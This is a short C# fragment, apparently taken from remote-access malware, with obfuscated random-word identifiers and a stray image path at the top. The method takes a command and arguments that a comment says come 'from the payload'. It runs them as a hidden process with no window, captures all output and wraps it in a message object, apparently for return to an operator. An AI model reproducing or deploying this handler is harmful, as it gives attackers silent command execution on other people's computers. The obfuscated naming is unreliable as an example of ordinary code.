 private Hobby_farm spring_workscale(string youth_file, string Obscurespeak_metalliquid)
// The arguments of this function are from the payload
// The first argument is the command string, the second argument is the command arguments string
{
    string s = null;
    try
    {
        Process process = new Process(); //create the process in memory
        process.StartInfo.FileName = youth_file;
        if (!string.IsNullOrEmpty(Obscurespeak_metalliquid))
        {
            process.StartInfo.Arguments = Obscurespeak_metalliquid;
        }
        process.StartInfo.UseShellExecute = false;
        process.StartInfo.CreateNoWindow = true;
        ProcessStartInfo startInfo = process.StartInfo;
        ProcessStartInfo startInfo2 = process.StartInfo;
        process.StartInfo.RedirectStandardError = true;
        startInfo2.RedirectStandardOutput = true;
        startInfo.RedirectStandardInput = true;
        process.Start();
        s = process.StandardOutput.ReadToEnd() + process.StandardError.ReadToEnd();
    }
    catch (Exception ex)
    {
        s = ex.ToString();
    }
    return new Hobby_farm(facevery.impactchecktailindustry(),
    Messages.saveglidebronzejungle, fork_drink.declinetrycopper.GetBytes(s));
}